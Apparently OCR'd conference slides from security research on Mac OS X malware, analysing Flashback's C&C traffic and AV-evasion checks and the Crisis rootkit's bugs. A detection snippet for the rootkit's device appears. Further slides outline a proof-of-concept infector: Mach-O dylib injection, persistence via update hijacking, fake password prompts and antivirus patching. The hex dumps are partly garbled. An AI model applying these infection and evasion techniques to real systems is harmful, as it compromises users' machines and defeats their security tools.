| 69952:  | 7F                       | 18 | 1B | 1C   | 1D   | 1E  | 1F  | 20 | 21 | 22 | 23 | 24  | 25 | 26 | 27  | 28   | !"#\$%&'(                       |     |
| 69968:  | 29                       | 28 | 2B | 2C   | 2D   | 2E  | 2F  | 30 | 31 | 32 | 33 | 7F  | 7F | 7F | 7F  | 7F   | )*+,/0123                       |     |
| 69984:  | 41                       | 42 | 43 | 44   | 45   | 46  | 47  | 48 | 49 | 48 | 4B | 4C  | 4D | 4E | 4F  | 50   | ABCDEFGHIJKLMNOP                |     |
| 70000:  | 51                       | 52 | 53 | 54   | 55   | 56  | 57  | 58 | 59 | 5A | 61 | 62  | 63 | 64 | 65  | 66   | QRSTUVWXYZabcdef                |     |
| 70016:  | 67                       | 68 | 69 | 6A   | 6B   | 6C  | 6D  | 6E | 6F | 70 | 71 | 72  | 73 | 74 | 75  | 76   | ghijklmnopqrstuv                |     |
| 70032:  | 77                       | 78 | 79 | 78   | 30   | 31  | 32  | 33 | 34 | 35 | 36 | 37  | 38 | 39 | 2B  | 2F   | wxyz0123456789+/                |     |
| 70048:  | 73                       | 6C | 66 | 70   | 2F   | 55  | 73  | 65 | 72 | 73 |    | 6A  |    |    | 66  |      | slfp/Users/ <mark>jeff</mark> / |     |
| 70064:  | 4C                       | 69 | 62 | 72   | 61   | 72  | 79  | 2F | 50 | 72 | 65 | 66  | 65 | 72 | 65  |      | Library/Preferen                |     |
| 70080:  | 63                       | 65 | 73 | 2F   | 50   | 72  | 65  | 66 | 65 | 72 | 65 | 6E  | 63 | 65 | 73  | 2E   | ces/Preferences.                |     |
| 70096:  | 64                       | 79 | 6C | 69   | 62   | 00  | 00  | 00 | 00 | 00 | 00 | 00  | 00 | 00 | 00  | 00   | dylib                           |     |
| 70112:  | 00                       | 00 | 00 | 00   | 00   | 00  | 00  | 00 | 00 | 00 | 00 | 00  | 00 | 00 | 00  | 00   |                                 |     |
| 70128:  | 00                       | 00 | 00 | 00   | 00   | 00  | 00  | 00 | 00 | 00 | 00 | 00  | 00 | 00 | 00  | 00   |                                 |     |
| 70144:  | 00                       | 00 | 00 | 00   | 00   | 00  | 00  | 00 | 00 | 00 | 00 | 00  | 00 | 00 | 00  | 00   |                                 |     |
| 70160:  | 00                       | 00 | 00 | 00   | 00   | 00  | 00  | 00 | 00 | 00 | 00 | 00  | 00 | 00 | 00  | 00   |                                 |     |
| 70176:  | 00                       | 00 | 00 | 00   | 00   | 00  | 00  | 00 | 00 | 00 | 00 | 00  | 00 | 00 | 00  | 00   |                                 |     |
| 70192:  | 63                       | 66 | 69 | 6E   | 68   | 63  | 75  | 77 | 33 | 77 | 53 | 69  | 57 | 56 | 50  | 37   | efinheuw3wSiWVP7                |     |
| 70208:  | 6E                       | 44 | 64 | 73   | 4F   | 78  | 78  | 53 | 72 | 58 | 64 | 36  | 50 | 6B | 6F  | 45   | nDds0xzSrXd6PkoE                |     |
| 70224:  | 41                       | 61 | 75 | 32   | 50   | 54  | 32  | 48 | 54 | 52 | 6A | 69  | 45 | 6A | 52  | 6E   | Aau2PT2JTRjiEjRn                |     |
| 70240:  | 6F                       | 69 | 35 | 33   | 33   | 4E  | 66  | 4D | 57 | 50 | 39 | 51  | 42 | 45 | 72  | 78   | oi533NfMWP9QBErx                |     |
| 70256:  | 54                       | 71 | 71 | 39   | 56   | 39  | 6C  | 44 | 77 | 35 | 47 | 54  | 6B | 79 | 45  | 65   | Tqq9V9lDw5GTkyEe                |     |
| 70272:  | 47                       | 6D | 4D | 30   | 76   | 39  | 31  | 66 | 54 | 61 | 53 | 4C  | 75 | 49 | 6E  | 6B   | GmMØv91fTaSLulnk                |     |
| 70288:  | 38                       | 67 | 72 | 72   | 32   | 6F  | 76  | 65 | 54 | 69 | 42 | 4F  | 63 | 4F | 76  | 48   | 8grr2oveTiBOcOvH                |     |
| 70304:  | 45                       | 61 | 4E | 59   | 70   | 41  | 68  | 61 | 36 | 77 | 6C | 4E  | 32 | 42 | 34  | 55   | EaNYpAha6w1N2B4U                |     |
| 70320:  | 77                       | 4F | 6D | 6D   | 67   | 50  | 6E  | 43 | 66 | 67 | 6C | 32  | 45 | 2F | 6E  | 6E   | wOmmgPnCfgl2E/nn                |     |
| 70336:  | 39                       | 6E | 58 | 78   | 68   | 45  | 53  | 51 | 61 | 2B | 52 | 50  | 79 | 78 | 2B  | 51   | 9nZzhESQa+RPyz+Q                | 11. |

0x0030: 03f1 a703 4745 5420 2f61 7575 7064 6174 ....GET./auupdat e/.HTTP/1.1..Hos 0x0040: 652f 2048 5454 502f 312e 310d 0a48 6f73 0x0050: 743a 2076 626e 677a 6e6e 766e 322e 696e t:.vbngznnvn2.in 0d0a 5573 6572 2d41 6765 6e74 3a20 4d54 ...User-Agent:.MT 0x0060: 0x0070: 4a38 6544 6732 587a 5930 6644 4578 4c6a J8eDg2XzY0fDExLi EUMHwwMDAwMDAwMC 4575 4d48 7777 4d44 4177 4d44 4177 4d43 0x0080: **ØwMDAwLTEwMDAtOD** 0x0090: 3077 4d44 4177 4c54 4577 4d44 4174 4f44 0x00a0: 4177 4d43 3077 4d44 4244 4d6a 6b7a 4f44 AwMC0wMDBDM kz0D 0x00b0: 5932 4e30 5638 4d6a 526b 597a 6b35 4e6d Y2N0V8MjRkYzk5Nm 0x00c0: 566d 596a 646d 4e44 6869 596d 5a6a 4d32 VmYidmNDhiYmZiM2 0x00d0: 5a6b 4f57 4930 4d6d 5933 5a57 5a6a 4e44 ZkOWI0MmY3ZWZjND 0x00e0: 6331 5a54 526a 5a54 4930 5a6e 7777 4d44 c1ZTRjZTI0ZnwwMD 0x00f0: 4238 4d44 4130 6644 413d 0d0a 436f 6e6e B8MDA0fDA=..Conn 6563 7469 6f6e 3a20 636c 6f73 650d 0a0d ection:.close... 0x0100: 0x0110: 0a

vbngznnvn2.in 93.114.43.81

MTJ8eDg2XzY0fDExLjEuMHwwMDAwMDAwMC0wMDAwLTEwMDAtODAwMC0wMDBDMjkzODY2N0V8MjRkYzk5NmVmYjdmNDhiYmZjM2ZkOWI0MmY3ZWZjNDc1ZTRjZTI0ZnwwMDB8MDA0fDA=

12|x86\_64|11.1.0|00000000-0000-1000-8000-000C2938667E|24dc996efb7f48bbfc3fd9b42f7efc475e4ce24f|000|004|0

 12
 x86\_64
 sysctl hw.machine

 11.1.0
 sysctl kern.osrelease

 00000000-0000-1000-8000-000C2938667E
 IOPlatformUUID

 24dc996efb7f48bbfc3fd9b42f7efc475e4ce24f
 sha1 Preferences.dylib

 000
 FlashPlayer-11-4-macos.zip

 0
 \_\_getuid >= 1

| 📑 📸 RVA                              |          |                         | Q                       |                |
|--------------------------------------|----------|-------------------------|-------------------------|----------------|
| Fat Binary                           | pFile    | Data LO                 | Data HI                 | Value          |
| ► Executable (X86_64) [SDK10.5]      | 0000C1C8 | 90 D0 1D 44 3A 2F 2F 33 | C9 8A 5A 05 2E 37 39 2E | D://3Z79.      |
| ▼Executable (X86) [SDK10.5 Target10. | 0000C1D8 | C0 93 46 47 74 61 74 5F | 96 8B 69 FD 18 48 1B 00 | FGtatiH        |
| Mach Header                          | 0000C1E8 | 00 00 70 3C EF 3A 3A 2F | 2F 33 29 66 A8 7B 2E 37 | p<.:://3)f.{.7 |
| ► Load Commands                      | 0000C1F8 | 39 2E 20 7F B4 39 74 61 | 74 5F 6D 67 9B FD EE A5 | 99tat_mg       |
| Section (TEXT,text)                  | 0000C208 | 06 00 00 00 BD C4 64 C4 | 72 00 FD 94 88 06 00 00 | d.r            |
| Section (TEXT,symbol_stub)           | 0000C218 | 00 F2 E1 23 01 66 00 FD | 4B BF 0C 00 00 00 02 F0 | #.fK           |
| Section (TEXT,stub_helper)           | 0000C228 | FC AC 73 76 69 63 2E 85 | 80 C9 FD 37 65 0B 00 00 | svic7e         |
| ▼ Section (_TEXT,_cstring)           | 0000C238 | 00 5F 12 30 54 63 63 68 | 69 59 00 1E FD 1C 5E 0F | 0TcchiY^.      |
| C String Literals                    | 0000C248 | 00 00 00 77 3B 3A 9C 2F | 6F 73 72 79 32 2D 93 72 | w;:./osry2r    |
| Section (TEXT,unwind_info)           | 0000C258 | 65 00 FD 06 C7 07 01 00 | 00 29 8B F1 A2 72 61 72 | e)rar          |
| Section (DATA,dyld)                  | 0000C268 | 79 29 8B F1 B4 74 6C 65 | 20 55 A9 F1 B4 63 68 7C | y)tle Uch      |
| Section (DATA,la_symbol_ptr)         | 0000C278 | 2F 42 A2 EE A5 6C 6F 70 | 65 74 E8 D9 B0 70 6C 69 | /Blopetpli     |
| Section (DATA,nl_symbol_ptr)         | 0000C288 | 63 67 B3 F1 AF 6E 73 2F | 58 65 A8 FC A5 2E 61 70 | cgns/Xeap      |
| Section (_DATA,_const)               | 0000C298 | 70 29 84 F7 AE 74 65 6E | 74 75 E8 D5 A1 63 4F 53 | p)tentucOS     |
| Section (DATA,cfstring)              | 0000C2A8 | 2F 5E A4 F7 A4 65 7C 2F | 41 76 B7 F4 A9 63 61 74 | /^e /Avcat     |
| Section (_DATA,_data)                | 0000C2B8 | 69 69 A9 EB EF 56 69 72 | 75 75 85 F9 B2 72 69 65 | iiViruurie     |
| Dynamic Loader Info                  | 0000C2C8 | 72 26 9F AE EE 61 70 70 | 7C 29 86 E8 B0 6C 69 63 | r&app )lic     |
| ▶ Symbol Table                       | 0000C2D8 | 61 72 AE F7 AE 73 2F 69 | 41 68 B3 F1 96 69 72 75 | ars/iAhiru     |
| Dynamic Symbol Table                 | 0000C2E8 | 73 29 AE D9 AE 74 69 56 | 69 74 B2 EB EE 61 70 70 | s)tiVitapp     |
| String Table                         | 0000C2F8 | 7C 29 86 E8 B0 6C 69 63 | 61 72 AE F7 AE 73 2F 61 | )licars/a      |
|                                      | 0000C308 | 76 67 B4 EC E1 2E 61 70 | 70 7A E8 D9 B0 70 6C 69 | vgappzpli      |
|                                      | 0000C318 | 63 67 B3 F1 AF 6E 73 2F | 43 6A A6 F5 98 61 76 2E | cgns/Cjav.     |
|                                      | 0000C328 | 61 76 B7 E4 EF 41 70 70 | 6C 6F A4 F9 B4 69 6F 6E | avApploion     |
|                                      | 0000C338 | 73 29 8F CC 94 50 53 63 | 6F 69 B7 B6 A1 70 70 7C | s)PScoipp      |
|                                      | 0000C348 | 2F 47 B7 E8 AC 69 63 61 | 74 6F A8 F6 B3 2F 50 61 | /Gicato/Pa     |
|                                      | 0000C358 | 63 6D A2 EC EØ 50 65 65 | 70 63 B5 B6 A1 70 70 00 | cmPeepcpp.     |

/Library/Little Snitch|/Developer/Applications/Xcode.app/Contents/MacOS/Xcode|/Applications/VirusBarrier X6.app|/Applications/iAntiVirus/iAntiVirus.app|/Applications/avast!.app|/Applications/ClamXav.app|/Applications/ HTTPScoop.app|/Applications/Packet Peeper.app

0000C3B8 E9 B0 13 61 74 69 6F 33 F6 F6 3D 69 63 72 6F 2E ...atio3..=icro.

### Flashback - Remarks

- Flashback put Mac Malware a step further.
- It's a reality, not a myth.
- Some unsolved "puzzle" pieces:
  - Do personalized variants exist?
  - Does a rootkit exist?
  - There are suspicious references to sysent!



# **OS.X/Crisis**

### **OS.X/Crisis – The "Italian 007"**

- A cross platform backdoor and rootkit.
- Allegedly created by Hackingteam.it.
- Sold to Governments and Law Enforcement Agencies.
- With a nice price tag of €200k.
- Targeted "attacks", not widespread as Flashback.
- Its goal is to monitor and collect "evidence".
- Captures keyboard, screen, clipboard, Skype, IM, etc.

### **OS.X/Crisis – The "Italian 007"**

- AFAIK, no Odays being used as an attack vector.
- Known infection vector is via social engineering.
- A JAR file disguised as Adobe Flash player.
- Allegedly signed by Verisign.
- Caused some stir with its VMware machines infection feature. (Meh...)
- Supports OS X 10.5 (sort of), 10.6 and 10.7, 32 and 64 bits kernels.

## **OS.X/Crisis – The "Italian 007"**

- Two modes: userland (no rootkit), userland+rootkit (can I have r00t, please?).
- The dropper solves symbols by searching and matching hashes (common Windows malware trick).
- Syscalls executed via int 80 (old trick).
- Basic anti-debugging (AmlBeingDebugged).
- The main modules are coded in Objective-C. Class-dump can ease reversing process.
- <u>Full of bugs</u> ⓒ

# OS.X/Crisis — Italian design bugz

- Communication to rootkit is done via a character device (/dev/pfCPU).
- Without any authentication whatsoever.
- Bugs, bugs, bugs...
- Sample bug number one:
  - -Send an initialization request to the rootkit.
  - The hidden files & folders can be seen after this.

## OS.X/Crisis — Italian design bugz

### • As simple as:

```
#include <sys/ioctl.h>
#include <stdio.h>
#include <fcntl.h>
int main(void)
ſ
   int fd = open("/dev/pfCPU", 0_RDWR);
   if (fd == -1)
   ſ
        printf("Failed to open rootkit device!\n");
        return(1);
   int ret = ioctl(fd, 0x80ff6b26, "reverser");
   if (ret == -1)
        printf("ioctl failed!\n");
   else
        printf("os.x crisis rootkit unmasked!\n");
}
```

■ Or detect it by opening "/dev/pfCPU" device. ⓒ

### OS.X/Crisis – Italian design bugz

- Sample bug number two:
- Hides rootkit module from kernel module list but doesn't fix the modules count.

```
91 0 0x1b152000 0x5000 0x4000 com.vmware.kext.vmmemctl (0052.89.69) <11 5 4 3 1>

92 0 0x1b533000 0xa000 0x9000 0x9000 com.vmware.kext.vmhgfs (0052.89.69) <5 4 3 1>

94 0 0x1b13e000 0x2000 0x1000 reverse.put.as.patch-task-for-pid (1) <4 1>

sh-3.2#
```

- Give a look at the Tales from Crisis series for more fun stuff <sup>(C)</sup>
- https://github.com/gdbinit/Crisis-Analysis-Tools

### OS.X/Crisis – Italian design bugz

- I released the crypter/decrypter for configuration and data files (simple AES 128).
- Easy to change configuration and inject it back in the dropper.
- With some reversing work, it's possible to recreate the C&C server.
- And have full control of a  $\in$  200k tool.
- Also easy to write a compatible rootkit and fix the bugs.



#### **Code Injection**

- As we saw, latest versions of Flashback use DYLD\_INSERT\_LIBRARIES trick.
- It's the easiest method.
- But it's also too noisy and easy to detect.
- Apple closed this "feature" (Lion 10.7.4 onwards).
- And more important, easy to clean up.
- Just edit the plist(s) and remove the library.

#### **Code Injection**

- We can use the same library injection concept.
- But stealthier and targeted.
- The trick is to add a new library command into Mach-O headers.
- More specifically, a LC\_LOAD\_DYLIB command.
- The linker will happily load our code into the process.
- And do all the dirty work (solve external symbols, etc).
- Usually, there's enough header space to do it.

#### **Code Injection**

Mach-O file format structure



#### Some stats from our /Applications folder:

| Version | Average Size | Min | Max   |
|---------|--------------|-----|-------|
| 32bits  | 3013         | 28  | 49176 |
| 64bits  | 2601         | 32  | 36200 |

Minimum required size is 24bytes. Check http://reverse.put.as/2012/01/31/antidebug-trick-1-abusing-mach-o-to-crash-gdb/ for a complete description.

#### **Code Injection – How to do it**

- Find the position of last segment command.
- Find the first data position, it's either <u>text section or</u> LC\_ENCRYPTION\_INFO (iOS).
- Calculate available space between the two.
- Add new command (if enough space available).
- Fix the header: size & nr of commands fields.
- Write or overwrite the new binary.

#### **Code Injection – How to do it**



- Exploiting four other possibilities to inject code into the binary.
- The first one is the slack space between \_\_\_\_TEXT and \_\_\_\_DATA?
- Unfortunately for us, there's not enough space.
- Besides a few exceptions, Skype for example.
- The ELF Virus Writing HOWTO discusses this.
- It's a known "hole" and patched in GCC.

Free space between TEXT and DATA segments



- The second is to try to inject a new section into \_\_\_\_\_TEXT.
- Doesn't work!
- Mach-O loader does not respect section data.
- Only the segment info.
- Check http://reverse.put.as/2012/02/02/antidisassembly-obfuscation-1-apple-doesnt-follow-theirown-mach-o-specifications/ for a better description.

| ⊖ ⊙ ⊙                               |          | entrypoint_obfuscation.patc  | hed                   |           |
|-------------------------------------|----------|------------------------------|-----------------------|-----------|
| 🛛 🎆 RAW 🛛 🎆 RVA                     |          |                              | ٩                     |           |
| ▼Executable (X86) [SDK10.6 Target 🦱 | Offset   | Data                         | Description           | Value     |
| Mach Header                         | 0000008C | 2D2D2D2D2D2D2D2D2D2D2D2D2D2D | Section Name          |           |
| ▼Load Commands                      | 0000009C | 2D2D2D2D2D2D2D2D2D2D2D2D2D2D | Segment Name          |           |
| LC_SEGMENT (PAGEZERO)               | 000000AC | 0000000                      | Address               | 0×0       |
| VLC_SEGMENT (TEXT)                  | 000000B0 | 0000000                      | Size                  | 0         |
| Section Header (                    | 000000B4 | 0000000                      | Offset                | 0         |
| Section Header (                    | 000000B8 | 0000000                      | Alignment             | 1         |
| Section Header (                    | 000000BC | 0000000                      | Relocations Offset    | 0         |
| Section Header (                    | 00000000 | 0000000                      | Number of Relocations | 0         |
| Section Header (                    | 000000C4 | 0000000                      | Flags                 |           |
| Section Header (                    |          |                              | 0000000               | S_REGULAR |
| ▶LC_SEGMENT (DATA)                  | 000000C8 | 0000000                      | Reserved1             | 0         |
| LC_SEGMENT (LINKEDIT)               | 000000CC | 0000000                      | Reserved2             | 0         |
| LC_DYLD_INFO_ONLY                   |          |                              |                       |           |
| LC_SYMTAB                           |          |                              |                       |           |
| LC_DYSYMTAB                         |          |                              |                       |           |
| LC_LOAD_DYLINKER                    |          |                              |                       |           |
|                                     |          |                              |                       |           |
|                                     |          |                              |                       |           |

\$./entrypoint\_obfuscation.patched



- Third possibility: the functions alignment NOP space.
- We are interested in the long NOP sequences.
- They have enough space to execute two instructions.
- First instruction does an operation, the second jumps to the next available space.
- Is there enough space to attempt this?

#### BBEdit

| NOP Size    | Count         | Total available bytes |
|-------------|---------------|-----------------------|
| 1           | 170619        | 170619                |
| 2           | 404           | 808                   |
| 3           | 361           | 1083                  |
| 4           | 336           | 1344                  |
| 5           | 742           | 3710                  |
| 6           | 1808          | 10848                 |
| 7           | 1927          | 13489                 |
| 8           | 737           | 5896                  |
| 9           | 359           | 3231                  |
| 10          | 395           | 3950                  |
| Total bytes | <u>214978</u> |                       |

| Adium       |             |                       |
|-------------|-------------|-----------------------|
| NOP Size    | Count       | Total available bytes |
| 1           | 225         | 225                   |
| 2           | 12          | 24                    |
| 3           | 20          | 60                    |
| 4           | 6           | 24                    |
| 5           | 42          | 210                   |
| 6           | 5           | 30                    |
| 7           | 28          | 196                   |
| 8           | 9           | 72                    |
| 9           | 3           | 27                    |
| 10          | 9           | 90                    |
| 11          | 9           | 99                    |
| 12          | 3           | 36                    |
| 13          | 14          | 182                   |
| 14          | 2           | 28                    |
| 15          | 6           | 90                    |
| Total bytes | <u>1393</u> |                       |

- Highly variable between versions, newer BBEdit has a different profile.
- Requires "complex" shellcode payload.
- A mix of operations and jumps.
- And jumps only, to reach the usable areas.
- Needs to solve some symbols.
- And execute a 2nd stage payload.
- Non-exec heap from Lion onwards.

- Fourth possibility.
- Add a new segment command.
- With execution permissions.
- And modify entrypoint or its code to start execution from there.
- We could reorder the segments to make this less visible.
- A LC\_SEGMENT at the end is highly suspicious.



- A OS X proof of concept infector.
- Tries to infect /Applications.
- Two stages infection:
  - 1) Apps owned by the current user.

2) Remaining apps (root owned) if privilege escalation is successful.

- Uses the library injection technique to infect the bundle main binary.
- Also supports frameworks (less visible than main bin).
- Two main components:
  - The infector: responsible for infection.
  - The library: contains the malware payload.

- Tries to make life harder for anti-virus.
- Steals a random amount of bytes from the infected binary code.
- Encrypts and stores them at the library.
- Each infected binary/framework has its own library.
- Clean-up requires more work ⓒ.

- Does not use Launch Daemons or Services.
- That's lame, seriously!
- In theory, many apps are infected so there's a strong probability of having our malware payload frequently loaded.
- IM & Twitter clients, for example.
- So backdoor availability should be equivalent to a launchd daemon.

- We can try to escalate privileges. Can I have r00t?
- Our malware payload is executed in app context.
- Try to exploit the human element abuse trust and familiarity.
- Use authorization services framework to request higher privileges.
- Flashback does it but from a terminal program.
- This is unusual and more suspicious.

|           | Type your password to allow Update to make changes. |  |
|-----------|-----------------------------------------------------|--|
|           | Name:                                               |  |
|           | Password:                                           |  |
| ▶ Details |                                                     |  |
| ?         | Cancel OK                                           |  |

- This app context property is also useful to "attack" Little Snitch and other app firewalls.
- The connection request starts from a "trusted" application.
- Strong probability of user accepting connections.
- Or we can be smarter!
- Parse Little Snitch rules looking for suitable rules (any/ any?).

- The infector searches for available frameworks inside each app and randomly selects one.
- Verifies if it's infectable and if not goes to the next one.
- If all previous attempts fail it tries to infect main binary.
- Steals a random number of bytes from the \_\_\_text section and stores them inside the library.
- This is done by expanding the \_\_\_LINKEDIT segment (or add a new segment, if we wish so).

- The library has a constructor as its entrypoint.
- extern void init(void) \_\_\_attribute\_\_\_ ((constructor));
- When the app is started, dyld will load the infected library and call the constructor.
- Next step is to find its own address (ASLR compatible) and the image it stole the bytes from.
- Verifies if target was a framework or executable.
- Decrypts the stored bytes.

- And restores them.
- Infected application can now run normally.
- We can launch a thread with our malware payload.
- A botnet with C&C.
- Or just hijack the browser(s) as Flashback did.
- Or log the IM messages.
- Or steal iTunes logins and CC info (http://reverse.put.as/2011/11/22/ evil-itunes-plugins-from-hell/).
- Or some other (evil) stuff!



#### OS.X/Boubou – "APT"

- It isn't fun if you can't keep it!
- App updates will kill the infection  $\mathfrak{S}$ .
- But the probability of losing total access is very low.
- We infected so many apps.
- We can do better!
- Let's continue to abuse features and probabilities...

#### **OS.X/Boubou – "APT"**

- Sparkle framework (http://sparkle.andymatuschak.org/).
- "Sparkle is an easy-to-use software update framework for Cocoa developers.".
- Each app has its own framework copy.
- We can hijack/swizzle the update process.
- And infect again the updated version.
- Oh, and while we are there we can escalate privileges: ask user password to upgrade.

#### OS.X/Boubou – "APT"

- Other ways to keep access:
- Check snare's awesome work on EFI rootkits.
- Install a TrustedBSD rootkit. (http://reverse.put.as/2011/09/18/abusing-os-x-trustedbsd-framework-to-install-r00t-backdoors/)
- Patch the anti-virus. (http://reverse.put.as/2012/02/13/av-monster-themonster-that-loves-yummy-os-x-anti-virus-software/)
- Classic sysent rootkit or any other type.
- Etc...

#### **OS.X/Boubou – AV-Monster**

- This is a PoC I created a couple of months ago.
- Abuses the fact that there is a single point of entry for AV products (check Apple Note 2127).
- AVs kernel module installs a listener that receives file events and pass this info to the userland scanning engine.
- We can patch the listener.
- And it's game over!

#### **OS.X/Boubou – AV-Monster**

#### Anti-Virus Scanner

Kauth allows you to implement an anti-virus program that supports both "on access" and "post modification" file scanning. The latter is easy: all you need to do is register a listener for the KAUTH\_SCOPE\_FILEOP scope and watch for the KAUTH\_FILEOP\_CLOSE action. If you see a modified file being closed, you can pass that file to your user space daemon for scanning. As the scanning proceeds asynchronously in the background, there should be no problems with deadlock.

